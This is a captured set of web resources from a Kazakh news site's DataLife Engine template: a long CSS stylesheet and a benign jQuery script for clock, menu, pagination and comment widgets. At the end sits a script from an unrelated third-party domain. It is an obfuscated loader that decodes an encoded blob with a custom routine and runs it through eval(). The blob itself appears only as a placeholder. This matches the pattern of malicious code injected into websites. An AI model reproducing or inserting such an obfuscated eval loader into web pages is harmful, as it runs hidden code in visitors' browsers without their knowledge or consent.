.expert .tile-title .tile-cat + div {font-size: 24px; margin-top: -7px;}
.expert + .button {width: 100%; border-radius: 0;}

.side-item {margin-bottom: 15px;}
.side-img {width:60px; height:60px; border-radius:0%; margin-right: 15px;}
.side-cat {color:#939393; font-size: 14px;}
.side-title {margin-bottom:5px; line-height: 18px;}
.side-item:last-child {margin-bottom:0;}

.side-item:last-child {margin-bottom: 0;}

.tabs-sel {background-color:#f2f4f6; margin-bottom:15px;}
.tabs-sel span {display:inline-block; padding:10px; width:50%; 
	text-align:center; cursor:pointer; font-weight: 400;}
.tabs-b {display:none;}
.tabs-b.visible {display:block;}
span.current {background-color:#1586c2; color: #fff;}


/* SECTION
----------------------------------------------- */
.mtitle {font-weight:500; font-size:24px; margin-bottom:25px;}
.mtitle .fa {color: #f60; margin-right: 15px;}
.floats {margin:0 -8px;}
.speedbar {font-size: 12px; margin-bottom: 25px; color: #888;}
.sect {margin-top: 30px;}
.sect-separate {padding-top: 25px; border-top: 1px solid #e3e3e3;}
.sect-links a {margin-left: 30px; font-weight: 400;}
.sect-title {margin-bottom: 0;}
.sect-header {margin-bottom: 25px;}
.margin-remove {margin-bottom: -15px;}


/* THUMB
----------------------------------------------- */
.thumb {float:left; width:33.33%; padding:0 8px 15px 8px;}
.th-img {display:block; margin-bottom:10px;}
.th-meta {display:inline-block; position:absolute; padding:3px 5px; font-size: 14px;}
.th-views {background-color:#95a5a6; color:#FFF; left:0px; bottom:0px;}
.th-comms {background-color:#95a5a6; color:#FFF; right:0px; bottom:0px;}
.th-meta .fa {margin-right:5px;}
.th-desc {height:200px; overflow:hidden; position:relative; line-height: 1.5;}
.th-title {display:block; margin-bottom:7px; font-size:16px; font-weight: 400;}
.th-cat, .th-cat a {color:#939393; font-size: 14px;}
.th-text {margin-top:7px;}
.th-desc:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:60px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
.th-img:hover {box-shadow:0 15px 25px 0 rgba(0,0,0,0.15);}


/* TILE
----------------------------------------------- */
.tile {width: 33.33%; float: right; padding: 0 8px 15px 8px;}
.tile-in {display: block; width: 100%; height: 168px;}
.tile-title {position: absolute; left: 0; bottom: 0; right: 0; padding: 15px; z-index: 10; 
color: #fff; font-weight: 400; font-size: 16px;}
.tile-in:before {content: ''; position:absolute; left:0; bottom:0; width:100%; height: 70%; z-index: 5;
background: linear-gradient(to top, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%); 
background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);}
.tile-big {width: 66.66%; float: left;}
.tile-big .tile-in {height: 350px;}
.tile-big .tile-title {font-size: 24px; padding: 30px;}
.tile-cat {display: inline-block; font-size: 16px; background-color: #1586c2; color: #fff; 
padding: 3px 15px; margin-bottom: 15px; font-weight: 300;}

.grid .thumb {float: none; width: 23.9%; padding-left: 0; padding-right: 0;}
.grid .tile {height: auto; min-height: 200px; width: 48.9%; 
	padding: 0; margin-bottom: 15px; position: relative;}
.grid .tile-in {position: absolute; left: 0; top: 0; width: 100%; height: 100% !important;}


/* SHORT
----------------------------------------------- */
.short {margin-bottom: 30px; line-height: 1.5;}
.short-left {width: 300px; margin-right: 30px;}
.short-img {display: block;}
.short-btm {margin-top: 15px;}
.short-meta > span {margin-right: 15px;}
.short-link {display: inline-block; height: 30px; line-height: 30px; padding: 0 15px; 
box-shadow: inset 0 0 0 1px #7fc12a;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.pagi-load {text-align:center;}
.pagi-load > span {display:none;}
.pagi-load > a {font-size: 14px; display: block; background-color: #f2f4f6; color: #5c5c5c; 
text-align: center; margin-bottom: 30px;}
.bottom-nav {line-height:40px; text-align:center; font-size:16px; padding-top: 30px;}
.pagi-nav {}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {box-shadow: inset 0 0 0 1px #e3e3e3; padding: 0 15px;}
.navigation {text-align:center;}
.navigation a, .navigation span {display:inline-block; margin: 0 10px;}
.navigation span:not(.nav_ext) {background-color:#1586c2; color:#fff; width: 40px;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.floats .bottom-nav {padding-left: 8px; padding-right: 8px;}


/* FOOTER
----------------------------------------------- */
.tags {padding: 15px 1000px; margin: 0 -1000px; background-color: #f2f4f6; 
	line-height: 1.7; text-align: center;}
	.tags a:hover {color: #f60 !important;}
.footer-cols {margin-bottom: 15px;}
.ft-col {width:18%; line-height:26px;}
.ft-title {font-weight:400; font-size:16px; margin-bottom:15px; color: #fff; 
white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.ft-col li:before {content:"\f105"; margin-right:7px; font-family:'FontAwesome';}
.ft-col li {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.ft-col a {color: #e3e3e3;}
.footer-btm {border-top: 1px solid #000; padding-top: 15px; padding-left: 270px; 
background: url(../images/logo1.png) 0 center no-repeat;}
.ft-desc {padding-right: 30px;}
.ft-copyr a {color: #fff; text-decoration: underline;}
.ft-copyr {font-size: 14px; margin-top: 10px;}


/* FULL
----------------------------------------------- */
.main-item-date {font-size: 14px;}
.full h1 {font-size:38px; font-weight: 500; margin-bottom:15px;}
.full h1 .fa {font-size:16px; margin-left:10px; vertical-align:middle;}
.full-meta {margin-bottom:30px; line-height: 24px; color: #939393;}
.full-meta .main-item-date {float:left; margin-right:15px;}
.full-meta .main-item-date.to-fav {float:right; margin:0;}
.full-meta .main-item-date.frate {margin:0 0 0 10px; position:relative; top:1px;}
.full-meta-btm {margin-top: 30px;}
.rating {position: relative; top: 2px;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width:100%; max-width:100% !important; height:400px; display:block; margin:0 auto;}
.mejs-container {max-width:100% !important;}
.full-text {line-height:1.7; font-size: 18px;}
.full-text img:not(.emoji) {max-width:100%; border:0px solid #f0f0f0; margin:10px auto; display: block;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color: #1586c2;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:24px; font-weight:500;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:10px 0;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f5f5f5;} 
.full-text table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#1586c2;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#1586c2;}
.full-taglist {margin:30px 0 0 0;}
.full-taglist span:not(:last-child):not(.fa) a:after {content:","; margin-right:3px;}


/* COMMENTS
----------------------------------------------- */
.full-comms {}
.comms-title {line-height:40px;}
.add-comm-form {position:relative; padding: 30px; background-color: #f2f4f6; margin-bottom: 30px;}
.ac-soc {position:absolute; right:30px; top:17px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px; height: 30px; border-radius: 15px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.comments_subscribe input {margin-right: 10px;}

.ac-av {width:40px; height:40px; border-radius:50%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%;}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size: 14px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#e3e3e3; margin:20px 0 0 0; display: none;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#33b6de;}
.full-comms {}
#dle-comments-list {margin-top: 15px;}

.comm-item {padding-left:60px; margin-bottom:30px;}
.comm-left {width:40px; height:40px; margin-left:-60px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; position:relative;}
.comm-right2:after {right: 100%; top:10px; border: solid transparent; content: " "; height: 0; width: 0;
position: absolute; border-color: rgba(255, 255, 255, 0); border-right-color: #f5f9fc; border-width: 10px;}

.comm-one {padding:0 80px 5px 0; position:relative; font-size:14px; color: #939393;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:400; color: #1586c2;}
.comm-author a {color: #1586c2;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#6cc43c; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#f1656f; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size: 14px; 
	font-weight:500; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size: 14px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; color: #939393; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child + li {float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}
.comm-three a:hover {color: #000; text-decoration: underline;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#FFF; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#f6f6f6;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#f6f6f6;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#8ab82b; color:#fff;}
.lb-menu a .fa {color:#8ab82b;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#f6f6f6; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px;}
.lb-lnk {font-size: 12px;}


/* COLOR THEMES 
----------------------------------------------- */
.blue-design .nav {background-color: #1586c2; border-top: 0;}
.blue-design .nav-menu > li > a {color: #fff;}
.blue-design .nav-menu > li > a:hover, .blue-design .nav-menu .menuactive > a {background-color:#2ea2df; color: #fff;}
.blue-design .hidden-menu {background-color:#2ea2df;}
.blue-design .hidden-menu a {border-bottom:1px solid #1586c2; color: #fff;}
.blue-design .hidden-menu a:hover {background-color: #1586c2; text-decoration: none;}
.blue-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.blue-design .side-bt .fa, .blue-design .clock .fa, .blue-design .login-btns .fa, .blue-design .mtitle .fa {color: #1586c2;}
.blue-design .button, .blue-design button, .blue-design button.vvote, 
.blue-design .tile-cat, .blue-design .navigation span:not(.nav_ext) {background-color:#1586c2; color:#fff;}
.blue-design .short-link {box-shadow: inset 0 0 0 1px #1586c2;}

.green-design .nav {background-color: #27ae60; border-top: 0;}
.green-design .nav-menu > li > a {color: #fff;}
.green-design .nav-menu > li > a:hover, .green-design .nav-menu .menuactive > a {background-color:#2ecc71; color: #fff;}
.green-design .hidden-menu {background-color:#2ecc71;}
.green-design .hidden-menu a {border-bottom:1px solid #27ae60; color: #fff;}
.green-design .hidden-menu a:hover {background-color: #27ae60; text-decoration: none;}
.green-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.green-design .side-bt .fa, .green-design .clock .fa, .green-design .login-btns .fa, .green-design .mtitle .fa {color: #27ae60;}
.green-design .button, .green-design button, .green-design button.vvote, 
.green-design .tile-cat, .green-design .navigation span:not(.nav_ext), .green-design .tabs-sel > span.current 
{background-color:#27ae60; color:#fff;}
.green-design .short-link {box-shadow: inset 0 0 0 1px #27ae60;}

.red-design .nav {background-color: #e74c3c; border-top: 0;}
.red-design .nav-menu > li > a {color: #fff;}
.red-design .nav-menu > li > a:hover, .red-design .nav-menu .menuactive > a {background-color:#c0392b; color: #fff;}
.red-design .hidden-menu {background-color:#c0392b;}
.red-design .hidden-menu a {border-bottom:1px solid #e74c3c; color: #fff;}
.red-design .hidden-menu a:hover {background-color: #e74c3c; text-decoration: none;}
.red-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.red-design .side-bt .fa, .red-design .clock .fa, .red-design .login-btns .fa, .red-design .mtitle .fa {color: #e74c3c;}
.red-design .button, .red-design button, .red-design button.vvote, 
.red-design .tile-cat, .red-design .navigation span:not(.nav_ext), .red-design .tabs-sel > span.current 
{background-color:#e74c3c; color:#fff;}
.red-design .short-link {box-shadow: inset 0 0 0 1px #e74c3c;}

.violet-design .nav {background-color: #8e44ad; border-top: 0;}
.violet-design .nav-menu > li > a {color: #fff;}
.violet-design .nav-menu > li > a:hover, .violet-design .nav-menu .menuactive > a {background-color:#9b59b6; color: #fff;}
.violet-design .hidden-menu {background-color:#9b59b6;}
.violet-design .hidden-menu a {border-bottom:1px solid #8e44ad; color: #fff;}
.violet-design .hidden-menu a:hover {background-color: #8e44ad; text-decoration: none;}
.violet-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.violet-design .side-bt .fa, .violet-design .clock .fa, .violet-design .login-btns .fa, .violet-design .mtitle .fa {color: #8e44ad;}
.violet-design .button, .violet-design button, .violet-design button.vvote, 
.violet-design .tile-cat, .violet-design .navigation span:not(.nav_ext), .violet-design .tabs-sel > span.current 
{background-color:#8e44ad; color:#fff;}
.violet-design .short-link {box-shadow: inset 0 0 0 1px #8e44ad;}

.grey-design .nav {background-color: #7f8c8d; border-top: 0;}
.grey-design .nav-menu > li > a {color: #fff;}
.grey-design .nav-menu > li > a:hover, .grey-design .nav-menu .menuactive > a {background-color:#95a5a6; color: #fff;}
.grey-design .hidden-menu {background-color:#95a5a6;}
.grey-design .hidden-menu a {border-bottom:1px solid #7f8c8d; color: #fff;}
.grey-design .hidden-menu a:hover {background-color: #7f8c8d; text-decoration: none;}
.grey-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.grey-design .side-bt .fa, .grey-design .clock .fa, .grey-design .login-btns .fa, .grey-design .mtitle .fa {color: #7f8c8d;}
.grey-design .button, .grey-design button, .grey-design button.vvote, 
.grey-design .tile-cat, .grey-design .navigation span:not(.nav_ext), .grey-design .tabs-sel > span.current 
{background-color:#7f8c8d; color:#fff;}
.grey-design .short-link {box-shadow: inset 0 0 0 1px #7f8c8d;}

#gotop:hover, .pnext:hover, .pprev:hover, .pprev:hover a, .pnext:hover a {background-color: #1586c2; color: #fff;}
.hline-two .button:hover {background-color: #98d31f !important; text-decoration: none;}
.tile-in:hover .tile-title, .side-item:hover, .thumb a:hover, .short a:hover {color: #1879ac;}
.ft-col a:hover {color: #f60;}
.th-title, .tile-title {font-weight: 500;}
.sect-links a:hover {color: #7fc12a;}

.blue-design .hline-two .button:hover {background-color: #2ea2df !important; text-decoration: none;}
.green-design #gotop:hover, .green-design .pnext:hover, .green-design .pprev:hover, .green-design .pprev:hover a, 
.green-design .pnext:hover a {background-color: #27ae60; color: #fff;}
.green-design .hline-two .button:hover {background-color: #2ecc71 !important; text-decoration: none;}
.green-design .tile-in:hover .tile-title, .green-design .side-item:hover, .green-design .thumb a:hover, 
.green-design .short a:hover {color: #27ae60;}
.red-design #gotop:hover, .red-design .pnext:hover, .red-design .pprev:hover, .red-design .pprev:hover a, 
.red-design .pnext:hover a {background-color: #e74c3c; color: #fff;}
.red-design .hline-two .button:hover {background-color: #c0392b !important; text-decoration: none;}
.red-design .tile-in:hover .tile-title, .red-design .side-item:hover, .red-design .thumb a:hover, 
.red-design .short a:hover {color: #e74c3c;}
.violet-design #gotop:hover, .violet-design .pnext:hover, .violet-design .pprev:hover, .violet-design .pprev:hover a, 
.violet-design .pnext:hover a {background-color: #8e44ad; color: #fff;}
.violet-design .hline-two .button:hover {background-color: #9b59b6 !important; text-decoration: none;}
.violet-design .tile-in:hover .tile-title, .violet-design .side-item:hover, .violet-design .thumb a:hover, 
.violet-design .short a:hover {color: #8e44ad;}
.grey-design #gotop:hover, .grey-design .pnext:hover, .grey-design .pprev:hover, .grey-design .pprev:hover a, 
.grey-design .pnext:hover a {background-color: #7f8c8d; color: #fff;}
.grey-design .hline-two .button:hover {background-color: #95a5a6 !important; text-decoration: none;}
.grey-design .tile-in:hover .tile-title, .grey-design .side-item:hover, .grey-design .thumb a:hover, 
.grey-design .short a:hover {color: #7f8c8d;}


/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display:none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#fff;
padding:15px; z-index:888; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 888;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}

.side-panel .nav-menu {display: block; margin: 0 0 15px 0; height: auto; white-space: normal; text-align: left;}
.side-panel .nav-menu > li {width: 100%; border-bottom: 1px solid #e3e3e3;}
.side-panel .nav-menu > li > a {height: 40px; line-height: 40px; padding: 0;}
.side-panel .hidden-menu {position:static; display: block; width:auto; border-radius: 0; 
box-shadow: none; background-color: #f2f4f6; margin: 0 -15px; padding-top: 5px; padding-bottom: 5px;}
.side-panel .hidden-menu a {padding: 7px 15px 7px 15px;}
.side-panel .hidden-menu .submenu > a:after {top: 10px; display: none;}
.side-panel .first {display: none !important}
.side-panel .hidden-menu .hidden-menu {margin: 0;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px;}
.logo-desc, .side, .nav-menu, .clock {display: none;}
.main {width: 100%;}
.hline-one {padding-top: 0; padding-bottom: 0;}
.btn-menu {background-color: #1586c2; color: #fff; font-size: 18px; width: 40px; line-height: 40px; height: 40px; 
text-align: center; display: block; cursor: pointer;}
.header {border-bottom: 1px solid #e3e3e3;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.sect-links {width: 100%; padding-top: 15px; white-space: nowrap; overflow-y: hidden; overflow-x: auto;}
.sect-links a {margin: 0 30px 0 0;}
.footer-btm {background-image: none; padding-left: 0;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.login-btns a, .hline-two .button {display: none;}
.search-wrap {margin-right: 0;}
.tile {width: 100%; padding-bottom: 15px;}
.tile-big .tile-title {font-size: 17px; padding: 15px;}
.tile-in {height: 200px !important;}
.thumb {width: 50%;}
.navigation {width: 100%; margin-bottom: 15px;}
.pprev {-ms-flex-order: 10;-webkit-order: 10;order: 10; }
.pnext {-ms-flex-order: 11;-webkit-order: 11;order: 11; }
.grid .thumb {width: 49%;}
.grid .tile {width: 100%;}
.ft-col {width: 100%; text-align: center; margin-bottom: 15px;}
.footer-btm {display: block; text-align: center;}
.ft-desc {padding: 0; margin-bottom: 15px;}
.mtitle {font-size: 18px;}
.short-left {width: 200px; margin-right: 15px;}
.short-btm {display: none;}

.full h1 {font-size:18px;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size:18px;}

.comm-three li:not(:first-child) {display:none;}
.dcont button {font-size: 14px; padding:0 15px !important;}
.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.short {display: block;}
.short-left {width: 100%; max-width: 320px; margin: 0 auto 15px auto;}

.full-meta {height: 24px; overflow: hidden;}
.full-meta-btm {height: 60px;}
.full-meta-btm > *:first-child {width: 100%; text-align: center; margin: 0; margin-bottom: 10px; float: none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.hline-two {display: block;}
.search-wrap {margin: 0; margin-top: 15px;}
.logo {width: 100%; text-align: center;}
.thumb {width: 100%; padding-bottom: 15px;}
.th-desc {height: auto; min-height: 60px;}
.grid .thumb {width: 100%;}

.comms-title {text-align:center; display:block;}
.comms-title .button {width:100%;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}





--- FILE ---
content_type: application/javascript
request_url: https://bilimdiler.kz/janalyq/templates/aqparat/js/libs.js
body_size: 1636
content:
/* Datalife Engine template by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru )  */

$(document).ready(function(){
	 
	$('.clock').append('<div id="Date"></div><ul><li id="hours"></li><li id="point">:</li><li id="min"></li><li id="point">:</li><li id="sec"></li></ul>');  
	var monthNames = [ "Қаңтар", "Ақпан", "Наурыз", "Сәуір", "Мамыр", "Маусым", "Шілде", "Тамыз", "Қыркүйек", "Қазан", "Қараша", "Желтоқсан" ]; 
	var dayNames= ["Жексенбі","Дүйсенбі","Сейсенбі","Сәрсенбі","Бейсенбі","Жұма","Сенбі"]
	var newDate = new Date();
	newDate.setDate(newDate.getDate());
	$('#Date').html(dayNames[newDate.getDay()] + ", " + newDate.getDate() + ' ' + monthNames[newDate.getMonth()] + ' ' + newDate.getFullYear());
	setInterval( function() {
		var seconds = new Date().getSeconds();
		$("#sec").html(( seconds < 10 ? "0" : "" ) + seconds);
		},1000);    
	setInterval( function() {
	   var minutes = new Date().getMinutes();
	   $("#min").html(( minutes < 10 ? "0" : "" ) + minutes);
		},1000);    
	setInterval( function() {
		var hours = new Date().getHours();
		$("#hours").html(( hours < 10 ? "0" : "" ) + hours);
		}, 1000); 
	
	if ($(window).width() > 1220) {
		$('.nav-menu li:has(.hidden-menu)').hover(function() {
			$(this).children('.hidden-menu').fadeToggle(200);
			$(this).toggleClass('menuactive');
		});	
	}; 
		
	$('.nav-menu li:has(ul)').addClass('submenu');
	
	$('body').on('click','#pagi-load a',function(){
		var $urlNext = $(this).attr('href');
		var $scrollNext = $(this).offset().top - 200;
        if ($urlNext !== undefined) {
			$.ajax({
				url: $urlNext,
				beforeSend: function() {
					ShowLoading('');
				},			 
                success: function(data) {
                    $('#bottom-nav').remove();
                    $('#dle-content').append($('#dle-content', data).html());
                    $('#dle-content').after($('#bottom-nav'));
					window.history.pushState("", "", $urlNext);
					// $('html, body').animate({scrollTop:$scrollNext}, 800);	
					HideLoading('');
                },
				  error: function() {				
					HideLoading('');
					alert('что-то пошло не так');
				  }
			});
		};
		return false;
	});
	
	$('body').on('click', '.tabs-sel > span:not(.current)', function() {
		$(this).addClass('current').siblings().removeClass('current')
		.parents('.tabs-box').find('.tabs-b').hide().eq($(this).index()).fadeIn(400);
	});
	
	$("#login-box").dialog({
		autoOpen: false,
		modal: true,
		show: 'fade',
		hide: 'fade',
		width: 320
	});

	$('.js-login').click(function(){
		$('#login-box').dialog('open');
		return false;
	});
	
	
	$('body').append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div><div class="btn-close"><span class="fa fa-times"></span></div>');
	$('.to-mob').each(function() {
		$(this).clone().appendTo('#side-panel');
	});		
	$(".btn-menu").click(function(){
		$('#side-panel, .btn-close').addClass('active');
		$("#close-overlay").fadeIn(200);
		$('body').addClass('opened-menu');
	});
	$(".close-overlay, .btn-close").click(function(){
		$('#side-panel, .btn-close').removeClass('active');
		$('#close-overlay').fadeOut(200);
		$('body').removeClass('opened-menu');
	}); 
	
	
	$('.full-text table').each(function(){
		$(this).wrap("<div class='table-resp' />");
	});
	
	$('#ac-av').html($('#lb-ava').html());
	
	$(".add-comm-btn").click(function(){
		$("#add-comm-form").slideToggle(200);
	});
	$(".reply11").click(function(){
		$("#add-comm-form").slideDown(200);
	});
	$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){
		$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
	});
	$('.lb-soc a, .ac-soc a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	});
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms')); 

	$('body').append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');
	var $gotop=$('#gotop'); 
	$(window).scroll (function () {
		if ($(this).scrollTop () > 300) {$gotop.fadeIn(200);
		} else {$gotop.fadeOut(200);}
	});	
	$gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
	
});

/* end */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140425
body_size: 1567
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe50c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe50c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",34,"mtEexYHSs",10,7,12))